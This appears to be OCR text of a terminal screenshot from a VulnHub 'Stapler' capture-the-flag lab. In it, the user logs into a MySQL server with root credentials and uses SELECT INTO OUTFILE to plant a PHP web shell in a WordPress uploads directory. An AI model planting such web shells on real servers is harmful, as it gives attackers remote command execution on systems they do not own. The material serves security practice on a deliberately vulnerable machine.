 root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/mysql# mysql --user=root --password=plbkac --host=192.168.15.151
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 1598
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> select "<?php echo shell_exec($_GET['cmd']);?>" into outfile '/var/www/https/blogblog/wp-content/uploads/shell.php';
Query OK, 1 row affected (0.01 sec)
MySQL [(none)]>
[0] 0 bash 1.nc 2.john 3.mysql* "localhost.localdomain" 17:38 28 Apr